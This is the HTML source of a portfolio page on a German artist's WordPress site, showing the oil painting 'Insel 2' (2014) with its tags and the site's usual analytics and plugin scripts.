<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Finsel-2%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
<link rel="webmention" href="https://katiakelm.de/wp-json/webmention/1.0/endpoint" />
<link rel="http://webmention.org/" href="https://katiakelm.de/wp-json/webmention/1.0/endpoint" />
</head>

<body class="wp-singular post-template-default single single-post postid-4353 single-format-standard wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		
		<div class="wrap">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">	
					
<article id="post-4353" class="post-4353 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-malerei-chronologisch tag-gras tag-grau tag-grauer-himmel tag-himmel tag-horizont tag-huegel tag-landschaft tag-leere tag-pfuetzen tag-regen tag-rosa tag-strassen tag-strassenmarkierungen tag-verkehrsinseln lock-1">
		<div class="entry-featured-image">
				<img width="780" height="628" src="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-1024x825.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-1024x825.jpg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-600x484.jpg 600w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-194x156.jpg 194w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-400x322.jpg 400w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" />	</div><!-- .entry-featured-image -->
		
	<div class="hentry-wrap">
				<header class="entry-header">
			<h1 class="entry-title">Insel 2</h1>		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<!-- BEGIN Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
<!-- Scope BEGIN: Article -->
<div itemscope itemtype="http://schema.org/Article">
<!-- Scope BEGIN: Organization -->
<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="Katia Kelm" />
<meta itemprop="description" content="homepage, weblog, katalog, mappe und archiv von katia kelm." />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Katia Kelm logo" />
<meta itemprop="text" content="Katia Kelm logo" />
<meta itemprop="url" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="contentUrl" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="https://katiakelm.de/" />
<meta itemprop="sameAs" content="https://www.facebook.com/katia.kelm" />
<meta itemprop="sameAs" content="https://twitter.com/knetagabo" />
</span> <!-- Scope END: Organization -->
<!-- Scope BEGIN: Person -->
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Katia Kelm" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="url" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="contentUrl" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="width" content="128" />
<meta itemprop="height" content="128" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="http://katiakelm.de" />
<meta itemprop="sameAs" content="http://katiakelm.de" />
</span> <!-- Scope END: Person -->
<meta itemprop="url" content="https://katiakelm.de/insel-2/" />
<meta itemprop="mainEntityOfPage" content="https://katiakelm.de/insel-2/" />
<meta itemprop="datePublished" content="2014-09-06T10:05:18+02:00" />
<meta itemprop="dateModified" content="2017-10-22T09:52:30+02:00" />
<meta itemprop="copyrightYear" content="2014" />
<meta itemprop="inLanguage" content="de_DE" />
<meta itemprop="name" content="Insel 2" />
<meta itemprop="headline" content="Insel 2" />
<meta itemprop="articleSection" content="Alle Arbeiten Chronologisch" />
<meta itemprop="articleSection" content="Malerei chronologisch" />
<meta itemprop="keywords" content="alle arbeiten chronologisch, malerei chronologisch, gras, grau, grauer himmel, himmel, horizont, hügel, landschaft, leere, pfützen, regen, rosa, straßen, straßenmarkierungen, verkehrsinseln" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-100x100.jpg" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="insel 2, 2014, öl auf malpappe, 25 x 30" />
<meta itemprop="url" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" />
<meta itemprop="sameAs" content="https://katiakelm.de/inseldasein/img_3415_bearb/" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-100x100.jpg" />
<meta itemprop="contentUrl" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" />
<meta itemprop="width" content="1200" />
<meta itemprop="height" content="967" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<div itemprop="articleBody">
<p><a href="https://katiakelm.de/inseldasein/img_3415_bearb/" rel="attachment wp-att-3286"></a><a class="single_photoswipe" data-size="1200x967" href="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" rel="attachment wp-att-3286" data-lbwps-width="1200" data-lbwps-height="967" data-lbwps-srcsmall="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg"><img decoding="async" class="alignnone wp-image-3286 size-large" src="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-1024x825.jpg" alt="" width="780" height="628" srcset="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-1024x825.jpg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-600x484.jpg 600w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-194x156.jpg 194w, https://katiakelm.de/wp-content/uploads/IMG_3415_bearb-400x322.jpg 400w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" /></a></p>
<div class="syndication-links"></div>
</div> <!-- Itemprop END: articleBody -->
</div> <!-- Scope END: Article -->
<!-- END Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tag-info item titel_arbeit">Insel 2</span><div class="date-link item"><span class="published" title="2014"><a href="https://katiakelm.de/2014/">2014</a></span></div><span class="tag-size item  masse_arbeit">25 x 30 cm</span><span class="tag-brush item material_arbeit">Öl auf Malpappe</span><div class="author-link item"><a href="http://katiakelm.de" title="Artikel geschrieben von Katia Kelm">Katia Kelm</a></div><span class="cat-link item"><a href="https://katiakelm.de/kategorie/_chronologisch/" rel="category tag">Alle Arbeiten Chronologisch</a>, <a href="https://katiakelm.de/kategorie/malerei-chronologisch/" rel="category tag">Malerei chronologisch</a></span><span class="tag-link item"><a href="https://katiakelm.de/tag/gras/" rel="tag">gras</a>, <a href="https://katiakelm.de/tag/grau/" rel="tag">grau</a>, <a href="https://katiakelm.de/tag/grauer-himmel/" rel="tag">grauer himmel</a>, <a href="https://katiakelm.de/tag/himmel/" rel="tag">himmel</a>, <a href="https://katiakelm.de/tag/horizont/" rel="tag">horizont</a>, <a href="https://katiakelm.de/tag/huegel/" rel="tag">hügel</a>, <a href="https://katiakelm.de/tag/landschaft/" rel="tag">landschaft</a>, <a href="https://katiakelm.de/tag/leere/" rel="tag">leere</a>, <a href="https://katiakelm.de/tag/pfuetzen/" rel="tag">pfützen</a>, <a href="https://katiakelm.de/tag/regen/" rel="tag">regen</a>, <a href="https://katiakelm.de/tag/rosa/" rel="tag">rosa</a>, <a href="https://katiakelm.de/tag/strassen/" rel="tag">straßen</a>, <a href="https://katiakelm.de/tag/strassenmarkierungen/" rel="tag">straßenmarkierungen</a>, <a href="https://katiakelm.de/tag/verkehrsinseln/" rel="tag">verkehrsinseln</a></span>		</footer><!-- .entry-footer -->		
	</div><!-- .hentry-wrap -->
</article><!-- #post-## -->			
					
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/insel-1/" rel="prev"><span class="meta-nav" aria-hidden="true">←</span> <span class="screen-reader-text">Vorheriger Eintrag:</span> <span class="post-title">Insel 1</span></a></div><div class="nav-next"><a href="https://katiakelm.de/insel-3/" rel="next"><span class="meta-nav" aria-hidden="true">→</span> <span class="screen-reader-text">Nächster Artikel</span> <span class="post-title">Insel 3</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->			
		</div><!-- .wrap -->

		
	

		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.631578947368pt;" aria-label="blau (69 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.736842105263pt;" aria-label="bäume (80 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.789473684211pt;" aria-label="faltenwurf (55 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.5526315789474pt;" aria-label="familie (32 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.210526315789pt;" aria-label="gewässer (40 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.736842105263pt;" aria-label="himmel (81 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.973684210526pt;" aria-label="landschaft (137 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (177 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.394736842105pt;" aria-label="selbstportrait (41 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15.184210526316pt;" aria-label="wasser (74 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=178051292' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=500322602" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=313780165" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=246327549" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=213467240" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=308009736"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=451450137" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
